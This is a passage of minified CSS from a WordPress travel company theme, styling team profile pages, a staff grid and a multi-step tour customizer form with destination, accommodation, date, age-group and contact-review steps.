.h3_headline, .team-content__single-content .block-cta__countries-wrapper, .team-content__single-content .itinerary-popup__title, .team-content__single-content .wish-list h2, .wish-list .team-content__single-content h2 {  margin-bottom:20px;  font-weight:700;  letter-spacing:.5px;  text-transform:uppercase; } @media (max-width:575px) {  .team-content__single-content h3, .team-content__single-content .h3_headline, .team-content__single-content .block-cta__countries-wrapper, .team-content__single-content .itinerary-popup__title, .team-content__single-content .wish-list h2, .wish-list .team-content__single-content h2 {   margin-bottom:11px;   font-size:12px;   line-height:16px;  } } @media (max-width:991px) {  .team-content__single-content-right {   margin-top:36px;  } } .team-content__bottom {  padding-top:48px; } @media (max-width:575px) {  .team-content__bottom {   padding-top:13px;  } } .team-navigation {  margin:50px 0px; } @media (max-width:575px) {  .team-navigation {   margin:50px 0px;  } } .team-navigation > .container {  display:flex;  align-items:baseline; } @media (max-width:991px) {  .team-navigation > .container {   flex-direction:column;  } } .team-navigation__title, .team-navigation__link {  font-size:21px;  font-weight:500;  line-height:1.2; } @media (max-width:575px) {  .team-navigation__title, .team-navigation__link {   font-size:16px;  } } .team-navigation__title {  display:flex;  align-items:center;  font-style:italic;  color:#6b6e80;  white-space:nowrap; } @media (max-width:991px) {  .team-navigation__title {   width:100%;  } } .team-navigation__title:after {  content:'';  display:block;  width:255px;  height:1px;  margin-left:16px;  background:#c6c7cc; } @media (max-width:1199px) {  .team-navigation__title:after {   width:170px;  } } @media (max-width:991px) {  .team-navigation__title:after {   width:100%;  } } .team-navigation__link {  margin-left:30px;  color:#283246;  letter-spacing:.1px;  border:0;  box-shadow:none; } @media (max-width:991px) {  .team-navigation__link {   margin-top:20px;   margin-left:0;  } } @media (max-width:575px) {  .team-navigation__link {   margin-top:18px;  } } .team-navigation__link:hover, .team-navigation__link:focus, .team-navigation__link:active {  color:inherit; } .people-grid {  padding:16px 0 21px; } @media (max-width:575px) {  .people-grid {   padding:16px 0 29px;  } } .people-grid__title {  margin-bottom:37px;  font-size:16px;  font-weight:700;  line-height:1.2;  letter-spacing:.57px;  text-transform:uppercase; } @media (max-width:575px) {  .people-grid__title {   margin-bottom:25px;   font-size:12px;  } } .people-grid__person {  margin-bottom:55px; } @media (max-width:991px) {  .people-grid__person {   margin-bottom:38px;  } } @media (max-width:575px) {  .people-grid__person {   margin-bottom:21px;  } } .people-grid__person-link {  display:flex;  flex-direction:column;  height:100%;  box-shadow:none; } @media (max-width:575px) {  .people-grid__person-link {   width:100%;  } } .people-grid__person-link img {  width:100%;  transform:translateZ(0);  backface-visibility:hidden;  transition:transform .3s ease; } .people-grid__person-link figure {  overflow:hidden; } .people-grid__person-link:hover img {  transform:scale(1.05) translateZ(0); } .people-grid__name {  padding-top:14px;  margin:0;  font-size:32px;  font-weight:400;  line-height:40px;  color:#2d374b;  letter-spacing:-.8px; } @media (max-width:1199px) {  .people-grid__name {   font-size:27px;   line-height:32px;  } } @media (max-width:767px) {  .people-grid__name {   font-size:24px;   line-height:27px;  } } @media (max-width:575px) {  .people-grid__name {   padding-top:13px;   margin:0 0 2px;   font-size:18px;   line-height:21px;   letter-spacing:-.45px;  } } .people-grid__position {  font-size:18px;  font-weight:400;  line-height:24px;  color:#828f9b; } @media (max-width:991px) {  .people-grid__position {   font-size:15px;   line-height:18px;  } } @media (max-width:575px) {  .people-grid__position {   font-size:13px;   line-height:16px;  } } .people-grid--grey {  padding:50px 0 50px;  margin-top:41px;  background:#f6f6f8; } @media (max-width:991px) {  .people-grid--grey {   padding:50px 0 48px;  } } @media (max-width:575px) {  .people-grid--grey {   padding:50px 0 36px;   margin-top:39px;  } } .people-grid--grey .people-grid__name {  margin-bottom:9px; } @media (max-width:575px) {  .people-grid--grey .people-grid__name {   margin-bottom:3px;  } } #tour-customizer {  display:none;  position:fixed;  z-index:99999;  top:0;  right:0;  left:0;  color:#fff;   background-color:#0d175c;  overflow:hidden; } #tour-customizer h2, #tour-customizer .h2_headline, #tour-customizer .read-more--team .taxonomy-overview__title, .read-more--team #tour-customizer .taxonomy-overview__title, #tour-customizer .boxes .box h3, .boxes .box #tour-customizer h3, #tour-customizer .boxes .box .h3_headline, .boxes .box #tour-customizer .h3_headline, #tour-customizer .boxes .box .block-cta__countries-wrapper, .boxes .box #tour-customizer .block-cta__countries-wrapper, #tour-customizer .boxes .box .itinerary-popup__title, .boxes .box #tour-customizer .itinerary-popup__title, #tour-customizer .team-content__bottom, #tour-customizer .team-content__bottom p, .team-content__bottom #tour-customizer p {  color:inherit; } #tour-customizer .close-customizer {  display:block;  padding:5px;  position:absolute;  z-index:10;  top:25px;  right:25px;  border:none;  background:none; } @media (max-width:767px) {  #tour-customizer .close-customizer {   top:15px;   right:15px;  } } #tour-customizer .close-customizer svg {  display:block;   width:30px;  height:30px; } @media (max-width:575px) {  #tour-customizer .close-customizer svg {  width:20px;   height:20px;  } } body.page-template-tpl-tour-customizer #tour-customizer {  display:block;  position:relative;  height:auto !important; } body.page-template-tpl-tour-customizer #tour-customizer .close-customizer {  display:none; } body.page-template-tpl-tour-customizer {  background:#00041f; } .tour-customizer-top {  width:100%;  position:absolute;  top:0;  left:0;  margin-bottom:10px; } @media (max-width:1199px) {  .tour-customizer-top {   margin-top:20px;   margin-bottom:0;  } } @media (max-width:767px) {  .tour-customizer-top {   margin-top:11px;  } } .tour-customizer-top .container {  height:72px;  position:relative; } @media (max-width:767px) {  .tour-customizer-top .container {   padding:0;   border-right:20px solid #00041f;   border-left:20px solid #00041f;   overflow:hidden;  } } .tour-customizer-top .top-nav {  position:absolute;  top:50%;  right:37px;  left:52px;  border:none; } @media (max-width:767px) {  .tour-customizer-top .top-nav {   width:calc(250% - 25px);   right:0;   left:50%;   transform:translateX(calc((-1) * var(--step) / 5 * 100%));  } } @media (max-width:575px) {  .tour-customizer-top .top-nav {   width:calc(250% - 17px);  } } .tour-customizer-top #form-progress-bar {  display:block;  width:100%;  height:2px;  color:#50556d;  background-color:#50556d; } @media (max-width:575px) {  .tour-customizer-top #form-progress-bar {   height:1px;  } } .tour-customizer-top #form-progress-bar span {  display:block;  height:100%;  background-color:#0a66ea; } .tour-customizer-top .top-nav-button {  display:block;  padding:2px 0 0;  position:absolute;  top:0;  left:0;  transform:translateX(-50%) translateY(-50%);  margin:0;  color:#50556d;  border:none;  outline:0;  background:none;  cursor:pointer; } @media (max-width:575px) {  .tour-customizer-top .top-nav-button {   padding-top:1px;  } } .tour-customizer-top .top-nav-button:nth-of-type(1) {  left:calc(0 * 100%); } .tour-customizer-top .top-nav-button:nth-of-type(2) {  left:calc(0.2 * 100%); } .tour-customizer-top .top-nav-button:nth-of-type(3) {  left:calc(0.4 * 100%); } .tour-customizer-top .top-nav-button:nth-of-type(4) {  left:calc(0.6 * 100%); } .tour-customizer-top .top-nav-button:nth-of-type(5) {  left:calc(0.8 * 100%); } .tour-customizer-top .top-nav-button:nth-of-type(6) {  left:calc(1 * 100%); } .tour-customizer-top .top-nav-button.current {  color:#ffffff; } .tour-customizer-top .top-nav-button.current .dot {  border-color:#0a66ea; } @media (max-width:767px) {  .tour-customizer-top .top-nav-button.current .name {   transform:translateX(-50%);  } } @media (max-width:767px) {  .tour-customizer-top .top-nav-button.current ~ .top-nav-button .name {   transform:translateX(calc(-100% + 5px));  } } @media (max-width:575px) {  .tour-customizer-top .top-nav-button.current ~ .top-nav-button .name {   transform:translateX(calc(-100% + 3px));  } } .tour-customizer-top .top-nav-button.validated {  color:#969bb3; } .tour-customizer-top .top-nav-button.validated .dot {  border-color:#0a66ea;  background-color:#0a66ea; } .tour-customizer-top .top-nav-button.current.validated {  color:#ffffff; } .tour-customizer-top .top-nav-button.current.validated .dot {  border-color:#0a66ea; } .tour-customizer-top .top-nav-button[value='destinations']:not(.validated) ~ .top-nav-button {  pointer-events:none; } .tour-customizer-top .top-nav-button .dot {  display:block;  width:10px;  height:10px;  border:2px solid #50556d;  border-radius:50%;  background-color:#00041f; } @media (max-width:575px) {  .tour-customizer-top .top-nav-button .dot {   width:7px;   height:7px;   border-width:1px;  } } .tour-customizer-top .top-nav-button .name {  padding-top:6px;  position:absolute;  transform:translateX(-50%);  font-size:12px;  font-weight:500;  line-height:16px; } @media (max-width:767px) {  .tour-customizer-top .top-nav-button .name {   padding-top:3px;   transform:translateX(-5px);  } } @media (max-width:575px) {  .tour-customizer-top .top-nav-button .name {   transform:translateX(-3px);  } } @media (max-width:374px) {  .tour-customizer-top .top-nav-button .name {   font-size:11px;  } } .tour-customizer-main {  padding:22px 0 64px;  overflow-y:auto; } @media (max-width:767px) {  .tour-customizer-main {   padding:18px 0;  } } @media (max-width:767px) {  .tour-customizer-main.child-visible {   overflow-y:visible;  } } .tour-customizer-main .container {  display:flex;  align-items:center;  min-height:100%; } @media (max-width:767px) {  .tour-customizer-main .container {   align-items:flex-start;  } } .ie .tour-customizer-main .container {  height:1px; } .tour-customizer-main form {  flex:0 1 100%;  max-width:100%; } .tour-customizer-main .step {  display:none; } .tour-customizer-main .step div.headline {  color:white;  display:block;  margin-block-end:0px;  margin-block-start:0px;  margin-bottom:0px;  margin-inline-end:0px;  margin-inline-start:0px;  margin-left:0px;  margin-right:0px;  margin-top:0px;  text-align:center;  text-size-adjust:100%; } .tour-customizer-main .step div.headline + p {  margin-top:5px;  margin-bottom:0;  font-size:14px;  line-height:16px;  text-align:center; } .tour-customizer-main .step .review__summary div.headline {  text-align:left;  margin-bottom:30px; } .tour-customizer-main .step.current {  display:block; } .tour-customizer-main .step .step-description {  margin:46px 0 41px;  font-size:18px;  line-height:normal; } @media (max-width:767px) {  .tour-customizer-main .step .step-description {   margin:25px 0;   font-size:14px;  } } body.page-template-tpl-tour-customizer .tour-customizer-main {  height:auto !important; } body.page-template-tpl-tour-customizer .tour-customizer-main .step.current {  min-height:600px;  display:flex;  align-items:center; } @media (max-width:991px) {  body.page-template-tpl-tour-customizer .tour-customizer-main .step.current {   min-height:0;  } } body.page-template-tpl-tour-customizer .tour-customizer-main .step.current .step-content {  width:100%; } @media (max-width:991px) {  body.page-template-tpl-tour-customizer .tour-customizer-main .step.current .step-content {   margin:50px 0;  } } @media (max-width:767px) {  body.page-template-tpl-tour-customizer .tour-customizer-main .step.current .step-content {   margin:20px 0;  } } .tour-customizer-bottom {  width:100%;  position:absolute;  bottom:0;  left:0;  background:#000b40; } @media (max-width:767px) {  .tour-customizer-bottom {   margin-top:62px;   margin-bottom:40px;  } } @media (max-width:575px) {  .tour-customizer-bottom {   margin-top:48px;   margin-bottom:40px;  } } .tour-customizer-bottom__wrapper {  display:flex;  align-items:center;  justify-content:space-between;  height:96px; } @media (max-width:767px) {  .tour-customizer-bottom__wrapper {   height:76px;  } } @media (max-width:575px) {  .tour-customizer-bottom__wrapper {   height:56px;  } } .tour-customizer-bottom__footer-content {  margin:0;  font-size:16px;  line-height:1.4;  text-align:center; } @media (max-width:767px) {  .tour-customizer-bottom__footer-content {   width:calc(100% - 40px);   position:absolute;   top:-42px;   left:50%;   transform:translateX(-50%);  } } @media (max-width:575px) {  .tour-customizer-bottom__footer-content {   top:-32px;   font-size:11px;  } } .tour-customizer-bottom__footer-content a {  color:inherit;  box-shadow:0 2px 0 0 #0a66ea; } .tour-customizer-bottom .step-back, .tour-customizer-bottom .step-forward {  min-width:140px; } @media (max-width:767px) {  .tour-customizer-bottom .step-back,  .tour-customizer-bottom .step-forward {   min-width:120px;  } } @media (max-width:575px) {  .tour-customizer-bottom .step-back,  .tour-customizer-bottom .step-forward {   min-width:90px;  } } .tour-customizer-bottom .step-back.inactive, .tour-customizer-bottom .step-forward.inactive {  pointer-events:none;  opacity:0; } body.page-template-tpl-tour-customizer .tour-customizer-bottom {  position:relative; } #tour-customizer .destinations {  display:flex;  flex-wrap:wrap;  padding-top:32px;  margin:0 -7px; } @media (max-width:991px) {  #tour-customizer .destinations {   padding-top:24px;  } } @media (max-width:767px) {  #tour-customizer .destinations {   padding-top:16px;   margin:0 -5px;  } } #tour-customizer .activities {  display:flex;  flex-wrap:wrap;  padding-top:32px;  margin:0 -7px; } @media (max-width:991px) {  #tour-customizer .activities {   padding-top:24px;  } } @media (max-width:767px) {  #tour-customizer .activities {   padding-top:16px;   margin:0 -5px;  } } #tour-customizer .accommodations {  display:flex;  align-items:flex-start;  justify-content:center;  padding:27px 0 16px;  margin:0 -7px; } @media (max-width:767px) {  #tour-customizer .accommodations {   flex-direction:column;   align-items:stretch;   justify-content:flex-start;   padding:21px 0 16px;   margin:0;  } } #tour-customizer .accommodations label {  display:flex;  flex-basis:calc(25% - 14px);  flex-direction:column;  flex-grow:1;  flex-shrink:1;  align-items:center;  justify-content:center;  height:96px;  max-width:calc(25% - 14px);  padding:12px 10px 0;  position:relative;  margin:0 7px;  border:2px solid #fff;  cursor:pointer; } @media (max-width:767px) {  #tour-customizer .accommodations label {   flex:1 1 100%;   height:auto;   max-width:100%;   padding:15px 10px 7px;   margin:0 0 18px;  } } @media (max-width:575px) {  #tour-customizer .accommodations label {   height:60px;   margin:0 0 12px;   border-width:1px;  } } #tour-customizer .accommodations label:after {  content:none;  pointer-events:none;  width:17px;  height:16px;  position:absolute;  right:8px;  bottom:8px;  border-radius:2px;  background:#fff url(/wp-content/themes/southAmericaTravel/images/icons/checkmark-blue.svg) no-repeat center; } @media (max-width:767px) {  #tour-customizer .accommodations label:after {   width:12px;   height:12px;   right:6px;   bottom:6px;   background-size:9px auto;  } } @media (max-width:374px) {  #tour-customizer .accommodations label:after {   width:10px;   height:10px;   right:4px;   bottom:4px;   background-size:7px auto;  } } @media (max-width:767px) {  #tour-customizer .accommodations label.accommodations__label-recommended {   margin-bottom:40px;  } } @media (max-width:575px) {  #tour-customizer .accommodations label.accommodations__label-recommended {   margin-bottom:30px;  } } #tour-customizer .accommodations input {  display:none; } #tour-customizer .accommodations input:checked + label {  border-color:#0a66ea;  background:#0a66ea; } #tour-customizer .accommodations input:checked + label:after {  content:''; } #tour-customizer .accommodations__label {  transform:scale(0.7);  margin-top:-2px; } @media (max-width:575px) {  #tour-customizer .accommodations__label {   transform:scale(0.6);  } } #tour-customizer .accommodations__title {  font-size:21px;  line-height:1; } @media (max-width:767px) {  #tour-customizer .accommodations__title {   font-size:18px;  } } @media (max-width:575px) {  #tour-customizer .accommodations__title {   font-size:14px;  } } #tour-customizer .accommodations__recommended {  padding:4px 10px 8px;  position:absolute;  top:calc(100% + 2px);  right:-2px;  left:-2px;  font-size:14px;  font-weight:700;  line-height:1;  text-align:center;  color:#283246;  letter-spacing:.7px;  text-transform:uppercase;  background:#fff; } @media (max-width:767px) {  #tour-customizer .accommodations__recommended {   padding:6px 10px;   font-size:12px;  } } @media (max-width:575px) {  #tour-customizer .accommodations__recommended {   padding:4px 10px;   top:calc(100% + 1px);   right:-1px;   left:-1px;   font-size:10px;   letter-spacing:0;  } } #tour-customizer .accommodations__recommended img.emoji {  vertical-align:bottom !important; } @media (max-width:767px) {  #tour-customizer .accommodations__recommended img.emoji {   width:15px !important;   margin-top:-5px !important;   vertical-align:middle !important;  } } @media (max-width:575px) {  #tour-customizer .accommodations__recommended img.emoji {   width:10px !important;  } } .children-checkboxes-wrapper {  display:none;  height:100vh;  height:calc(var(--vh, 1vh) * 100);  position:fixed;  z-index:20;  top:0;  right:0;  left:0;  background-color:rgba(0, 4, 31, 0.8); } .children-checkboxes-wrapper.active {  display:block; } .children-checkboxes-wrapper__close {  padding:5px;  position:absolute;  top:15px;  right:15px;  border:none;  border-radius:0;  background:none; } @media (max-width:575px) {  .children-checkboxes-wrapper__close {   top:13px;   right:13px;  } } .children-checkboxes-wrapper__close svg {  pointer-events:none;  display:block;  width:24px;  height:24px; } .children-checkboxes-wrapper__close svg path {  fill:#2d374b; } .children-checkboxes-wrapper__title {  margin-bottom:38px;  color:#2d374b;  letter-spacing:0; } @media (max-width:767px) {  .children-checkboxes-wrapper__title {   margin-bottom:41px;   text-align:center;  } } .children-checkboxes-wrapper label {  color:#283246; } .children-checkboxes-wrapper__content {  width:100%;  max-width:1200px;  max-height:100%;  padding:53px 45px 80px;  position:absolute;  top:50%;  left:50%;  transform:translate(-50%, -50%);  background:#fff;  overflow-y:auto; } @media (max-width:767px) {  .children-checkboxes-wrapper__content {   display:flex;   flex-direction:column;   height:auto;   max-width:100%;   min-height:100%;   padding:73px 45px 40px;  }  .children-checkboxes-wrapper__content > * {   flex-shrink:0;  } } @media (max-width:575px) {  .children-checkboxes-wrapper__content {   padding:73px 20px 24px;  } } .children-checkboxes-wrapper__choices {  max-width:100%;  margin-bottom:38px;  column-count:3;  column-gap:28px; } @media (max-width:767px) {  .children-checkboxes-wrapper__choices {   column-count:2;  } } @media (max-width:575px) {  .children-checkboxes-wrapper__choices {   column-gap:20px;  } } .children-checkboxes-wrapper__choice {  margin-bottom:8px;  color:#2d374b;  break-inside:avoid; } .children-checkboxes-wrapper__choice label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  .children-checkboxes-wrapper__choice label {   padding-left:15px;   font-size:12px;  } } .children-checkboxes-wrapper__choice label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  .children-checkboxes-wrapper__choice label:after {   width:10px;   height:10px;  } } .children-checkboxes-wrapper__choice input {  display:none; } .children-checkboxes-wrapper__choice input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  .children-checkboxes-wrapper__choice input:checked ~ label:after {   background-size:7px auto;  } } @media (max-width:575px) {  .children-checkboxes-wrapper__choice {   margin-bottom:0;  } } .children-checkboxes-wrapper__choice label {  margin-bottom:20px;  font-size:16px;  line-height:1.2; } @media (max-width:575px) {  .children-checkboxes-wrapper__choice label {   margin-bottom:10px;  } } .children-checkboxes-wrapper__choice label:after {  top:1px; } @media (max-width:575px) {  .children-checkboxes-wrapper__choice label:after {   top:4px;  } } .children-checkboxes-wrapper__apply {  min-width:140px;  margin-top:0; } @media (max-width:767px) {  .children-checkboxes-wrapper__apply {   margin-top:auto;  } } .tour-customizer__dropdown {  position:relative;  margin:0 15px; } @media (max-width:991px) {  .tour-customizer__dropdown {   margin:0 0 15px;  } } @media (max-width:767px) {  .tour-customizer__dropdown {   margin:0 0 12px;  } } .tour-customizer__dropdown select {  pointer-events:none;  position:absolute;  opacity:0; } .tour-customizer__dropdown button {  -webkit-appearance:none;  border:0;  border-radius:0;  background:transparent; } .tour-customizer__dropdown .trigger {  height:64px;  min-width:120px;  padding:0 50px 0 26px;  font-size:18px;  font-weight:500;  background:#FFF; } @media (max-width:991px) {  .tour-customizer__dropdown .trigger {   width:100%;   height:56px;   padding:0 48px 0 20px;   text-align:left;  } } @media (max-width:575px) {  .tour-customizer__dropdown .trigger {   height:48px;   font-size:14px;  } } .tour-customizer__dropdown .trigger svg {  pointer-events:none;  position:absolute;  top:calc(50% - 2px);  right:20px; } .tour-customizer__dropdown .trigger.active svg {  transform:scaleY(-1); } .tour-customizer__dropdown .choices {  display:none;   max-height:125px;  padding:15px 20px;  position:absolute;  z-index:1;  top:calc(100% + 15px);  left:0;  background:#fff;  overflow-y:auto; } @media (max-width:1199px) {  .tour-customizer__dropdown .choices { } } @media (max-width:991px) {  .tour-customizer__dropdown .choices {   width:100%;   padding:15px;  } } @media (max-width:575px) {  .tour-customizer__dropdown .choices {   max-height:235px;   padding:6px 15px;  } } .tour-customizer__dropdown .choices.active {  display:block; } .age-group-wrapper--children .choices.active{ position:initial; width:160px; } .tour-customizer__dropdown .choice {  width:100%;  padding:5px;  position:relative;  margin-bottom:5px;  font-size:18px;  line-height:1;  text-align:left; } @media (max-width:575px) {  .tour-customizer__dropdown .choice {   margin-bottom:4px;   font-size:14px;  } } .tour-customizer__dropdown .choice span {  position:relative; } .tour-customizer__dropdown .choice span::after {  content:url("/wp-content/themes/southAmericaTravel/images/icons/filters-check.svg");  display:none;  position:absolute;  top:40%;  right:-20px;  transform:translateY(-50%); } @media (max-width:575px) {  .tour-customizer__dropdown .choice span::after {   top:42%;   right:-18px;  } } .tour-customizer__dropdown .choice.active span::after {  display:block; } #tour-customizer .when-dropdowns {  display:flex;  align-items:center;  justify-content:center;  padding:32px 0; } @media (max-width:991px) {  #tour-customizer .when-dropdowns {   flex-direction:column;   align-items:stretch;   justify-content:flex-start;   padding:25px 0 0;  } } #tour-customizer .when-dropdowns .tour-customizer__dropdown:nth-child(1) .trigger {  min-width:160px; } #tour-customizer .when-dropdowns .tour-customizer__dropdown:nth-child(2) .trigger {  min-width:173px; } #tour-customizer .when-dropdowns .tour-customizer__dropdown:nth-child(3) .trigger {  min-width:120px; } #tour-customizer .when-dropdowns .tour-customizer__dropdown:nth-child(5) .trigger {  min-width:160px; } #tour-customizer span.for {  margin:0 20px;  font-size:24px;  font-weight:400;  font-style:italic;  line-height:1;  letter-spacing:-.6px; } @media (max-width:991px) {  #tour-customizer span.for {   margin:4px 0 15px;   font-size:21px;   text-align:center;  } } @media (max-width:575px) {  #tour-customizer span.for {   font-size:17px;   letter-spacing:-.42px;  } } #tour-customizer .age-groups {  padding-bottom:16px;  padding-left:45px; } @media (max-width:1199px) {  #tour-customizer .age-groups {   padding-left:0;  } } @media (max-width:767px) {  #tour-customizer .age-groups {   padding-top:19px;  } } @media (max-width:575px) {  #tour-customizer .age-groups {   padding-top:9px;  } } #tour-customizer .age-group-wrapper {  display:flex;  align-items:center;  justify-content:center;  padding-top:32px; } @media (max-width:767px) {  #tour-customizer .age-group-wrapper {   flex-direction:column;   align-items:stretch;   justify-content:flex-start;   padding-top:15px;  } } @media (max-width:575px) {  #tour-customizer .age-group-wrapper {   padding-top:16px;  } } #tour-customizer .age-group-wrapper .trigger {  min-width:180px;  padding:0 50px 0 26px;  text-align:left; } @media (max-width:991px) {  #tour-customizer .age-group-wrapper .trigger {   padding:0 48px 0 20px;  } } #tour-customizer .age-group-wrapper fieldset {  margin-top:6px; } @media (max-width:767px) {  #tour-customizer .age-group-wrapper fieldset {   margin-top:15px;  } } #tour-customizer .age-group-wrapper fieldset legend {  display:block;  margin-bottom:5px;  font-size:14px;  font-weight:500;  line-height:1.2;  color:#969bb3;  letter-spacing:.7px;  text-transform:uppercase; } @media (max-width:767px) {  #tour-customizer .age-group-wrapper fieldset legend {   margin-bottom:15px;   font-size:12px;  } } @media (max-width:575px) {  #tour-customizer .age-group-wrapper fieldset legend {   margin-bottom:5px;   font-size:10px;  } } @media (max-width:767px) {  #tour-customizer .age-group-wrapper fieldset label {   margin-bottom:15px;  } } @media (max-width:575px) {  #tour-customizer .age-group-wrapper fieldset label {   margin-bottom:9px;  } } #tour-customizer .age-group-wrapper .tour-customizer__dropdown {  margin:0 40px 0 0; } @media (max-width:767px) {  #tour-customizer .age-group-wrapper .tour-customizer__dropdown {   margin:0;  } } @media (max-width:991px) {  #tour-customizer .age-group-wrapper .tour-customizer__dropdown .choices {   width:240px;  } } @media (max-width:767px) {  #tour-customizer .age-group-wrapper .tour-customizer__dropdown .choices {   width:100%;  } } #tour-customizer .age-group-wrapper .checkbox-wrapper {  display:inline-block;  min-width:106px;  padding-right:15px; } #tour-customizer .age-group-wrapper .checkbox-wrapper label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  #tour-customizer .age-group-wrapper .checkbox-wrapper label {   padding-left:15px;   font-size:12px;  } } #tour-customizer .age-group-wrapper .checkbox-wrapper label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  #tour-customizer .age-group-wrapper .checkbox-wrapper label:after {   width:10px;   height:10px;  } } #tour-customizer .age-group-wrapper .checkbox-wrapper input {  display:none; } #tour-customizer .age-group-wrapper .checkbox-wrapper input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  #tour-customizer .age-group-wrapper .checkbox-wrapper input:checked ~ label:after {   background-size:7px auto;  } } @media (max-width:767px) {  #tour-customizer .age-group-wrapper .checkbox-wrapper {   width:49%;   min-width:0;  } } @media (max-width:767px) {  #tour-customizer .age-group-wrapper .checkbox-wrapper:nth-of-type(2n) {   padding-left:8px;  } } #tour-customizer .age-group-wrapper .checkbox-wrapper label {  font-size:20px;  line-height:1; } @media (max-width:575px) {  #tour-customizer .age-group-wrapper .checkbox-wrapper label {   padding-left:16px;   font-size:14px;  } } #tour-customizer .age-group-wrapper .checkbox-wrapper label:after {  top:2px; } .tour-customizer__image-button {  flex:1 1 calc(25% - 14px);  width:267px;  height:96px;  max-width:calc(25% - 14px);  position:relative;  margin:0 7px 16px;  background-repeat:no-repeat;  background-position:center;  background-size:cover;  cursor:pointer; } @media (max-width:1199px) {  .tour-customizer__image-button {   flex:1 1 calc(33.333% - 14px);   max-width:calc(33.333% - 14px);  } } @media (max-width:991px) {  .tour-customizer__image-button {   height:82px;  } } @media (max-width:767px) {  .tour-customizer__image-button {   flex:1 1 calc(50% - 10px);   max-width:calc(50% - 10px);   margin:0 5px 10px;  } } @media (max-width:575px) {  .tour-customizer__image-button {   height:72px;  } } @media (max-width:374px) {  .tour-customizer__image-button {   height:48px;  } } .tour-customizer__image-button label {  display:flex;  align-items:center;  justify-content:center;  width:100%;  height:100%;  padding:10px;  position:relative;  margin:0;  text-align:center;  cursor:pointer; } @media (max-width:374px) {  .tour-customizer__image-button label {   padding:5px;  } } .tour-customizer__image-button label:after {  content:'';  pointer-events:none;  width:100%;  height:100%;  position:absolute;  top:0;  left:0;  background-color:transparent;  transition:background-color .2s ease; } .tour-customizer__image-button label:hover:after {  background-color:rgba(18, 22, 31, 0.2); } .ie .tour-customizer__image-button label {  background-color:rgba(18, 22, 31, 0.5);  background-image:none; } .tour-customizer__image-button label .counter.active {  display:none; } .tour-customizer__image-button label .title, .tour-customizer__image-button label .counter {  z-index:1;  font-weight:bold; } @media (max-width:575px) {  .tour-customizer__image-button label .title,  .tour-customizer__image-button label .counter {   font-size:12px;   line-height:14px;  } } .tour-customizer__image-button input[type="checkbox"] { display:none; } .tour-customizer__image-button input[type='checkbox'] ~ .input-label {  content:'';  pointer-events:none;  display:none;  width:17px;  height:16px;  position:absolute;  right:10px;  bottom:10px;  border-radius:2px;  background:#fff url(/wp-content/themes/southAmericaTravel/images/icons/checkmark-blue.svg) no-repeat center; } @media (max-width:767px) {  .tour-customizer__image-button input[type='checkbox'] ~ .input-label {   width:12px;   height:12px;   right:6px;   bottom:6px;   background-size:9px auto;  } } @media (max-width:374px) {  .tour-customizer__image-button input[type='checkbox'] ~ .input-label {   width:10px;   height:10px;   right:4px;   bottom:4px;   background-size:7px auto;  } } .tour-customizer__image-button input[type='checkbox']:checked ~ .input-label {  display:block; } .tour-customizer__image-button input[type='checkbox']:checked + label {  background:#0c1547; } .tour-customizer__image-button input[type='checkbox']:checked + label:after {  content:none; } .tour-customizer__image-button input[type='checkbox']:checked + label .counter.active {  display:block; } .tour-customizer__image-button .counter {  display:none;  margin-left:3px; } .tour-customizer__image-button .counter.active {  display:block; } .tour-customizer__image-button .counter::before {  content:'('; } .tour-customizer__image-button .counter::after {  content:')'; } #tour-customizer .review {  display:flex;  max-width:920px;  margin:0 auto; } @media (max-width:767px) {  #tour-customizer .review {   flex-direction:column;  } } #tour-customizer .review fieldset {  flex:0 0 350px;  max-width:350px; } @media (max-width:991px) {  #tour-customizer .review fieldset {   flex:0 0 335px;   max-width:335px;  } } @media (max-width:767px) {  #tour-customizer .review fieldset {   flex:0 1 100%;   max-width:100%;  } } #tour-customizer .review fieldset > p {  margin-top:11px;  margin-bottom:22px;  font-size:11px;  line-height:1.4; } @media (max-width:575px) {  #tour-customizer .review fieldset > p {   margin-top:16px;   margin-bottom:12px;   font-size:9px;  } } #tour-customizer .review fieldset > p img.emoji {  width:14px !important;  margin-top:-4px !important; } @media (max-width:575px) {  #tour-customizer .review fieldset > p img.emoji {   width:12px !important;   margin-top:-2px !important;  } } #tour-customizer .review fieldset input:not([type="submit"]):not([type="checkbox"]), #tour-customizer .review fieldset textarea {  width:100%;  height:40px;  padding:10px 12px;  margin-bottom:16px;  font-size:12px;  font-weight:400;  line-height:1;  color:#6b6e80;  border:1px solid #d7d8dc;  border-radius:4px;  background-color:#ffffff; } @media (max-width:575px) {  #tour-customizer .review fieldset input:not([type="submit"]):not([type="checkbox"]),  #tour-customizer .review fieldset textarea {   height:36px;   margin-bottom:12px;  } } #tour-customizer .review fieldset input:not([type="submit"]):not([type="checkbox"])::placeholder, #tour-customizer .review fieldset textarea::placeholder {  line-height:normal;  color:#6b6e80; } #tour-customizer .review fieldset input[type="tel"] {  } #tour-customizer .review fieldset .two-fields-wrapper {  display:flex;  justify-content:space-between; } #tour-customizer .review fieldset .two-fields-wrapper input:not([type="submit"]):not([type="checkbox"]) {  width:calc(50% - 5px); } #tour-customizer .review fieldset textarea {  height:auto;  min-height:80px;  padding:11px 12px;  margin-bottom:4px;  line-height:1.4; } @media (max-width:767px) {  #tour-customizer .review fieldset textarea {   margin-bottom:9px;  } } @media (max-width:575px) {  #tour-customizer .review fieldset textarea {   min-height:72px;  } } #tour-customizer .review fieldset button[type="submit"] {  width:100%;  margin-top:46px; } @media (max-width:767px) {  #tour-customizer .review fieldset button[type="submit"] {   margin-top:32px;  } } @media (max-width:575px) {  #tour-customizer .review fieldset button[type="submit"] {   margin-top:21px;   font-size:13px;   letter-spacing:.65px;  } } #tour-customizer .review fieldset .checkbox-wrapper {  padding-right:15px; } #tour-customizer .review fieldset .checkbox-wrapper label { 